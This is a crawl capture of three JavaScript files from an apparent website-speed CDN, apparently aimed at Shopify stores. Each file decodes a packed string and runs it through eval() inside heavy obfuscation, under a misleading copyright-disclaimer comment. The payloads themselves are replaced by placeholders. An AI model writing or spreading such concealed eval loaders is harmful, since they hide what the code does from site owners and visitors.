

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_2014/ecmrx_2014_2.js
body_size: 2292
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc35e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe46c(d,e,f){var g=_0xc35e[2][_0xc35e[1]](_0xc35e[0]);var h=g[_0xc35e[3]](0,e);var i=g[_0xc35e[3]](0,f);var j=d[_0xc35e[1]](_0xc35e[0])[_0xc35e[10]]()[_0xc35e[9]](function(a,b,c){if(h[_0xc35e[4]](b)!==-1)return a+=h[_0xc35e[4]](b)*(Math[_0xc35e[8]](e,c))},0);var k=_0xc35e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc35e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe46c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",80,"HXLfjODzk",26,5,6))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_2014/ecmrx_2014_3.js
body_size: 2128
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc69e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe37c(d,e,f){var g=_0xc69e[2][_0xc69e[1]](_0xc69e[0]);var h=g[_0xc69e[3]](0,e);var i=g[_0xc69e[3]](0,f);var j=d[_0xc69e[1]](_0xc69e[0])[_0xc69e[10]]()[_0xc69e[9]](function(a,b,c){if(h[_0xc69e[4]](b)!==-1)return a+=h[_0xc69e[4]](b)*(Math[_0xc69e[8]](e,c))},0);var k=_0xc69e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc69e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe37c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",100,"ijtOJLSqI",41,8,2))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_2014/ecmrx_2014_1.js
body_size: 7507
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 SHOPIFY. 
 var _0xc36e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe30c(d,e,f){var g=_0xc36e[2][_0xc36e[1]](_0xc36e[0]);var h=g[_0xc36e[3]](0,e);var i=g[_0xc36e[3]](0,f);var j=d[_0xc36e[1]](_0xc36e[0])[_0xc36e[10]]()[_0xc36e[9]](function(a,b,c){if(h[_0xc36e[4]](b)!==-1)return a+=h[_0xc36e[4]](b)*(Math[_0xc36e[8]](e,c))},0);var k=_0xc36e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc36e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe30c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",2,"qrVFSufYc",11,3,37))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976